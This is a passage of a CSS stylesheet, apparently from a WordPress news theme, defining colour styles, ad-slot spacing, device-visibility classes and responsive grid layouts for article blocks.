margin-bottom: 5px;
font-size: 17px;
line-height: 21px;
}
}
@media (max-width: 767px) {
.td_module_flex_2 .entry-title {
margin-bottom: 5px;
font-size: 19px;
line-height: 24px;
}
} .tds_newsletter1_block {
padding: 30px 19px 38px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tds_newsletter1_block {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.tds_newsletter1_block {
padding-left: 10px;
padding-right: 10px;
}
}
.tds_newsletter2_block .tdn-info-wrap {
padding: 0 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tds_newsletter2_block .tdn-info-wrap {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.tds_newsletter2_block .tdn-info-wrap {
padding-left: 10px;
padding-right: 10px;
}
}
div.tds_newsletter3_block,
div.tds_newsletter4_block,
div.tds_newsletter5_block,
div.tds_newsletter6_block {
border-left: 0;
border-right: 0;
border-bottom: 0;
}
.tds_newsletter5_block .tdn-icon-wrap {
line-height: 1;
text-align: center;
}
.tds_newsletter7_block {
border-top: 0;
} .td-block-color-style-1,
.td-block-color-style-2,
.td-block-color-style-3,
.td-block-color-style-4,
.td-block-color-style-5,
.td-block-color-style-6 {
border-top: 0;
}
.td-block-color-style-1 .td-post-category:hover,
.td-block-color-style-2 .td-post-category:hover,
.td-block-color-style-3 .td-post-category:hover,
.td-block-color-style-4 .td-post-category:hover,
.td-block-color-style-5 .td-post-category:hover,
.td-block-color-style-6 .td-post-category:hover {
background-color: #222222 !important;
opacity: 0.8;
}
.td-block-color-style-1 .td-next-prev-wrap a:hover i,
.td-block-color-style-2 .td-next-prev-wrap a:hover i,
.td-block-color-style-3 .td-next-prev-wrap a:hover i,
.td-block-color-style-4 .td-next-prev-wrap a:hover i,
.td-block-color-style-5 .td-next-prev-wrap a:hover i,
.td-block-color-style-6 .td-next-prev-wrap a:hover i {
background-color: #ffffff !important;
border-color: #ffffff !important;
color: #000000 !important;
}
.td-block-color-style-1 .td_module_wrap:hover .entry-title a,
.td-block-color-style-2 .td_module_wrap:hover .entry-title a,
.td-block-color-style-3 .td_module_wrap:hover .entry-title a,
.td-block-color-style-4 .td_module_wrap:hover .entry-title a,
.td-block-color-style-5 .td_module_wrap:hover .entry-title a,
.td-block-color-style-6 .td_module_wrap:hover .entry-title a {
color: #ffffff !important;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-1 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover {
color: #ffffff !important;
} body .td-block-color-style-1,
.td-block-color-style-1.td_block_13 .meta-info {
background-color: #d13030;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
background-color: #d23434;
background-color: rgba(210, 52, 52, 0.95);
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
border-color: #db5858;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-icon-menu-down,
body .td-block-color-style-1 .td-pulldown-filter-link {
color: #ffcfcf;
}
body .td-block-color-style-1 .td-module-title a,
body .td-block-color-style-1 i {
color: #ffffff;
}
body .td-block-color-style-1 .td-excerpt {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-post-author-name a,
body .td-block-color-style-1 .td-post-author-name span {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-date {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-comments {
background-color: #c12424;
}
body .td-block-color-style-1 .td-module-comments a:after {
border-color: #862e2d transparent transparent transparent;
}
body .td-block-color-style-1 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-1 .item-details,
body .td-block-color-style-1 .td_module_5 {
border-bottom-color: #da6767;
}
body .td-block-color-style-1 .td-icon-font,
body .td-block-color-style-1 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-2,
.td-block-color-style-2.td_block_13 .meta-info {
background-color: #1c1c1c;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
background-color: #1e1e1e;
background-color: rgba(30, 30, 30, 0.95);
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
border-color: #424242;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-icon-menu-down,
body .td-block-color-style-2 .td-pulldown-filter-link {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-title a,
body .td-block-color-style-2 i {
color: #ffffff;
}
body .td-block-color-style-2 .td-excerpt {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-post-author-name a,
body .td-block-color-style-2 .td-post-author-name span {
color: #e2e2e2;
}
body .td-block-color-style-2 .td-module-date {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-comments {
background-color: #4db2ec;
}
body .td-block-color-style-2 .td-module-comments a:after {
border-color: #2d6586 transparent transparent transparent;
}
body .td-block-color-style-2 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-2 .item-details,
body .td-block-color-style-2 .td_module_5 {
border-bottom-color: #3a3a3a;
}
body .td-block-color-style-2 .td-icon-font,
body .td-block-color-style-2 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-3,
.td-block-color-style-3.td_block_13 .meta-info {
background-color: #e67e22;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
background-color: #e67e22;
background-color: rgba(230, 126, 34, 0.95);
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
border-color: #f09748;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-icon-menu-down,
body .td-block-color-style-3 .td-pulldown-filter-link {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-title a,
body .td-block-color-style-3 i {
color: #ffffff;
}
body .td-block-color-style-3 .td-excerpt {
color: #ffead7;
}
body .td-block-color-style-3 .td-post-author-name a,
body .td-block-color-style-3 .td-post-author-name span {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-date {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-comments {
background-color: #d35400;
}
body .td-block-color-style-3 .td-module-comments a:after {
border-color: #7f3300 transparent transparent transparent;
}
body .td-block-color-style-3 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-3 .item-details,
body .td-block-color-style-3 .td_module_5 {
border-bottom-color: #f09748;
}
body .td-block-color-style-3 .td-icon-font,
body .td-block-color-style-3 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-4,
.td-block-color-style-4.td_block_13 .meta-info {
background-color: #f8c900;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
background-color: #f8c900;
background-color: rgba(248, 201, 0, 0.95);
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
border-color: #f7de73;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-icon-menu-down,
body .td-block-color-style-4 .td-pulldown-filter-link {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-title a,
body .td-block-color-style-4 i {
color: #ffffff;
}
body .td-block-color-style-4 .td-excerpt {
color: #fff8d9;
}
body .td-block-color-style-4 .td-post-author-name a,
body .td-block-color-style-4 .td-post-author-name span {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-date {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-comments {
background-color: #ecb200;
}
body .td-block-color-style-4 .td-module-comments a:after {
border-color: #af8400 transparent transparent transparent;
}
body .td-block-color-style-4 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-4 .item-details,
body .td-block-color-style-4 .td_module_5 {
border-bottom-color: #f7de73;
}
body .td-block-color-style-4 .td-icon-font,
body .td-block-color-style-4 .td_ajax_load_more {
border-color: #fff8d9;
color: #fff8d9 !important;
} body .td-block-color-style-5,
.td-block-color-style-5.td_block_13 .meta-info {
background-color: #0a9e01;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
background-color: #0a9e01;
background-color: rgba(10, 158, 1, 0.95);
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
border-color: #42aa3c;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-icon-menu-down,
body .td-block-color-style-5 .td-pulldown-filter-link {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-title a,
body .td-block-color-style-5 i {
color: #ffffff;
}
body .td-block-color-style-5 .td-excerpt {
color: #deffdc;
}
body .td-block-color-style-5 .td-post-author-name a,
body .td-block-color-style-5 .td-post-author-name span {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-date {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-comments {
background-color: #208e01;
}
body .td-block-color-style-5 .td-module-comments a:after {
border-color: #135800 transparent transparent transparent;
}
body .td-block-color-style-5 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-5 .item-details,
body .td-block-color-style-5 .td_module_5 {
border-bottom-color: #42aa3c;
}
body .td-block-color-style-5 .td-icon-font,
body .td-block-color-style-5 .td_ajax_load_more {
border-color: #deffdc;
color: #deffdc !important;
} body .td-block-color-style-6,
.td-block-color-style-6.td_block_13 .meta-info {
background-color: #ff0099;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
background-color: #ff0099;
background-color: rgba(255, 0, 153, 0.85);
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
border-color: #ff5bbd;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-icon-menu-down,
body .td-block-color-style-6 .td-pulldown-filter-link {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-title a,
body .td-block-color-style-6 i {
color: #ffffff;
}
body .td-block-color-style-6 .td-excerpt {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-post-author-name a,
body .td-block-color-style-6 .td-post-author-name span {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-date {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-comments {
background-color: #dd0085;
}
body .td-block-color-style-6 .td-module-comments a:after {
border-color: #a00060 transparent transparent transparent;
}
body .td-block-color-style-6 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-6 .item-details,
body .td-block-color-style-6 .td_module_5 {
border-bottom-color: #ff49b6;
}
body .td-block-color-style-6 .td-icon-font,
body .td-block-color-style-6 .td_ajax_load_more {
border-color: #ffdef2;
color: #ffdef2 !important;
}
.td-post-vid-time {
position: absolute;
z-index: 2;
bottom: 0;
right: 0;
background-color: #000;
color: #fff;
display: inline-block;
padding: 3px 6px 4px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
} .td-visible-desktop {
display: table;
}
.td-visible-tablet-portrait,
.td-visible-phone {
display: none;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-visible-tablet-portrait {
display: table;
}
.td-visible-desktop {
display: none;
}
.td-visible-phone {
display: none;
}
} @media (max-width: 767px) {
.td-visible-phone {
display: table;
}
.td-visible-desktop {
display: none;
}
.td-visible-tablet-portrait {
display: none;
}
} @media (min-width: 1024px) {
.td-rec-hide-on-m {
display: none !important;
}
} @media (min-width: 768px) and (max-width: 1023px) {
.td-rec-hide-on-tp {
display: none !important;
}
} @media (max-width: 767px) {
.td-rec-hide-on-p {
display: none !important;
}
}
.td-a-rec-id-header img {
margin: auto;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0; }
@media (max-width: 767px) {
.td-a-rec-id-header img {
position: relative;
display: table;
margin-right: 0;
margin-left: 0;
margin-top: 10px;
margin-bottom: 10px;
width: 100%;
}
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img,
.td-a-rec-id-sidebar img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_inline img,
.td-a-rec-id-content_inlineleft img,
.td-a-rec-id-content_inlineright img,
.td-a-rec-id-content_bottom img,
.td-a-rec-id-custom_ad_1 img,
.td-a-rec-id-custom_ad_2 img,
.td-a-rec-id-custom_ad_3 img,
.td-a-rec-id-custom_ad_4 img,
.td-a-rec-id-custom_ad_5 img {
width: 100%;
} .td-g-rec-id-sidebar {
text-align: center;
margin-top: 20px;
margin-bottom: 15px;
}
.td-visible-desktop,
.td-visible-tablet-portrait,
.td-visible-phone {
margin-left: auto;
margin-right: auto;
}
.td-a-rec-id-sidebar {
margin-top: 20px;
margin-bottom: 20px;
}
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
clear: both;
text-align: center;
margin-bottom: 15px;
margin-top: 21px;
}
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
clear: both;
text-align: center;
margin-bottom: 21px;
margin-top: 21px;
}
.td-a-rec-id-content_top img,
.td-a-rec-id-content_bottom img {
margin-bottom: 0;
}
.td-g-rec-id-content_inline {
text-align: center;
margin-top: 20px;
margin-bottom: 15px;
}
.td-g-rec-id-content_inlineleft,
.td-a-rec-id-content_inlineleft {
float: left;
margin-bottom: 15px;
margin-top: 9px;
margin-right: 21px;
}
.td-g-rec-id-content_inlineright,
.td-a-rec-id-content_inlineright {
float: right;
margin-bottom: 15px;
margin-top: 6px;
margin-left: 21px;
}
.td-g-rec-id-smart_list_6,
.td-g-rec-id-smart_list_7,
.td-g-rec-id-smart_list_8 {
clear: both;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-g-rec-id-smart_list_8 .adsbygoogle {
margin-top: 0;
margin-bottom: 0;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
.td-a-rec-id-smart_list_6,
.td-a-rec-id-smart_list_7,
.td-a-rec-id-smart_list_8 {
clear: both;
text-align: center;
}
.td-a-rec-id-smart_list_6 > div,
.td-a-rec-id-smart_list_7 > div,
.td-a-rec-id-smart_list_8 > div {
margin-top: 16px;
margin-bottom: 0;
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img {
margin: 0;
}
.td-a-rec-id-smart_list_6 .td-adspot-title,
.td-a-rec-id-smart_list_7 .td-adspot-title,
.td-a-rec-id-smart_list_8 .td-adspot-title {
margin-bottom: -11px;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-a-rec-id-smart_list_6 > div {
margin-top: 16px;
margin-bottom: 16px;
}
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-a-rec-id-smart_list_7 > div {
margin-bottom: 26px;
}
.td-a-rec-id-footer_top,
.td-g-rec-id-footer_top {
display: table;
position: relative;
text-align: center;
margin-right: auto;
margin-left: auto;
}
.td-a-rec-id-footer_top > div,
.td-g-rec-id-footer_top > div,
.td-a-rec-id-footer_top .adsbygoogle,
.td-g-rec-id-footer_top .adsbygoogle {
margin: -10px auto 32px auto;
}
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img { }
@media (max-width: 767px) {
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img {
width: 100%;
}
}
.td-a-rec-id-footer_top .td-adspot-title,
.td-g-rec-id-footer_top .td-adspot-title {
margin-top: -31px;
margin-bottom: 15px;
}
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-a-rec-id-custom_ad_4,
.td-a-rec-id-custom_ad_5,
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
display: table;
margin-bottom: 20px !important;
margin-top: 20px;
margin-left: auto;
margin-right: auto;
position: relative;
}
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
margin-bottom: 15px !important;
}
.td-adspot-title {
color: #767676;
font-size: 10px;
text-align: center;
display: block;
margin-top: -5px;
margin-bottom: 5px;
}
.td-all-devices {
display: table;
margin-left: auto;
margin-right: auto;
}
.td-all-devices img {
display: block; }
@media (max-width: 767px) {
.td-all-devices img {
width: 100%;
}
} .td-pb-span8 .td-big-grids,
.td-pb-span4 .td-big-grids {
width: auto !important;
background-color: transparent !important;
}
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 1021px;
left: -1px;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 756px;
}
}
@media (max-width: 767px) {
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 100%;
left: 0;
}
}
.td-big-grid-post {
position: relative;
overflow: hidden;
z-index: 1;
}
.td-big-grid-post .entry-title {
margin: 0;
}
.td-big-grid-post .entry-title a {
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
font-family: inherit;
}
.td-big-grid-post .td-module-comments {
position: absolute;
top: 20px;
right: 20px;
background-color: rgba(0, 0, 0, 0.7);
z-index: 1; }
@media (max-width: 767px) {
.td-big-grid-post .td-module-comments {
display: none;
}
}
.td-big-grid-post .td-module-comments a:after {
border-color: #000000 transparent transparent transparent;
}
.td-big-grid-post .td-module-thumb {
overflow: hidden;
margin: 0;
height: 100%;
background-color: #ccc;
}
.td-big-grid-post .entry-thumb {
width: 100%;
}
.td-big-grid-post .td-big-grid-meta {
position: absolute;
pointer-events: none;
bottom: 0;
padding: 0 8px 11px 8px;
width: 100%;
z-index: 1; }
@media (max-width: 767px) {
.td-big-grid-post .td-big-grid-meta {
padding: 0 8px 4px 8px;
}
}
.td-big-grid-post .td-big-grid-meta .td-post-category,
.td-big-grid-post .td-big-grid-meta .td-post-author-name,
.td-big-grid-post .td-big-grid-meta .td-module-title {
pointer-events: auto;
}
.td-big-grid-post .td-big-grid-meta a,
.td-big-grid-post .td-big-grid-meta i,
.td-big-grid-post .td-big-grid-meta span,
.td-big-grid-post .td-big-grid-meta .entry-date {
color: #ffffff;
}
.td-module-empty {
background-color: #e5e5e5;
}
.td-big-grids {
border-top: none;
} .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
overflow-x: auto;
white-space: nowrap;
font-size: 0;
overflow-y: hidden;
padding-top: 3px;
z-index: 0;
-webkit-overflow-scrolling: touch;
transform: translate3d(0, 0, 0);
clear: both;
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
margin-left: 3px;
margin-right: 0;
margin-bottom: 0;
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
margin-left: 0;
}
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
display: inline-block;
white-space: normal;
float: none;
vertical-align: top;
width: 80%;
}
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
width: 100%;
}
} .td_block_big_grid .td-big-thumb {
float: left;
width: 537px;
position: relative;
margin-right: 4px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-big-thumb {
width: 400px;
height: 264px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-big-thumb {
width: 100%;
margin-left: 0;
margin-bottom: 4px;
float: none;
height: auto;
}
}
.td_block_big_grid .td-tiny-thumb {
float: left;
width: 238px;
height: 178px;
position: relative;
overflow: hidden;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-tiny-thumb {
width: 174px;
height: 130px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-tiny-thumb {
width: 50%;
max-height: 170px;
}
}
@media (max-width: 474px) {
.td_block_big_grid .td-tiny-thumb {
max-height: 102px;
}
}
.td_block_big_grid .td-tiny-thumb .td-post-category { }
@media (max-width: 767px) {
.td_block_big_grid .td-tiny-thumb .td-post-category {
display: none;
}
}
.td_block_big_grid .td-tiny-thumb .td-post-vid-time {
bottom: auto;
top: 0;
}
.td_block_big_grid .entry-thumb { }
@media (max-width: 767px) {
.td_block_big_grid .entry-thumb {
height: auto;
width: 100%;
}
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-3 {
margin-right: 4px; }
@media (max-width: 767px) {
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-3 {
margin-right: 0;
}
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-2 {
margin-bottom: 4px;
}
.td_block_big_grid .td-big-grid-post-1:after,
.td_block_big_grid .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid .td-big-grid-post-1:after,
.td_block_big_grid .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid .td-module-empty {
float: left;
height: 178px;
width: 238px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-module-empty {
width: 174px;
height: 130px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-module-empty {
width: 50%;
max-height: 170px;
display: none;
}
}
@media (max-width: 474px) {
.td_block_big_grid .td-module-empty {
width: 50%;
max-height: 102px;
}
}
.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 { }
@media (max-width: 767px) {
.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 {
display: block;
}
} .td_block_big_grid_2 .td-big-grid-post {
height: 398px;
float: left;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post {
height: 294px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post {
height: 200px;
width: 100% !important;
float: none;
}
}
.td_block_big_grid_2 .td-big-grid-post-0 {
width: 509px;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post-0 {
width: 376px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post-0 {
margin-right: 0;
}
}
.td_block_big_grid_2 .td-big-grid-post-1 {
width: 509px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post-1 {
width: 377px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post-1 {
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_2 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_2 .td-module-empty {
display: none;
}
} .td_block_big_grid_3 .td-big-grid-post {
height: 336px;
float: left;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post {
height: 246px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post {
height: 200px;
width: 100% !important;
float: none;
}
}
.td_block_big_grid_3 .td-big-grid-post-0 {
width: 338px;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-0 {
width: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-0 {
margin-right: 0;
}
}
.td_block_big_grid_3 .td-big-grid-post-1 {
width: 338px;
margin-right: 2px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-1 {
width: 249px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-1 {
margin-right: 0;
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_3 .td-big-grid-post-2 {
width: 339px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-2 {
width: 251px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-2 {
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_3 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_3 .td-module-empty {
display: none;
}
} .td_block_big_grid_4 .td-big-grid-post-0 {
width: 509px;
height: 300px;
float: left;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-0 {
width: 376px;
height: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-0 {
width: 100%;
height: auto;
margin-right: 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 509px;
height: 300px;
float: left;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 377px;
height: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 100%;
height: auto;
clear: both;
margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-2 {
width: 338px;
height: 205px;
float: left;
margin: 3px 2px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-2 {
width: 250px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-2 {
margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-3 {
width: 338px;
height: 205px;
float: left;
margin: 3px 2px 0 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-3 {
width: 249px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-3 {
margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 339px;
height: 205px;
float: left;
margin: 3px 0 0 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 251px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-4 {
margin-left: 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {  }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 50%;
max-height: 148px;
}
}
@media (max-width: 474px) {
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {
max-height: 102px;
}
}
.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info {
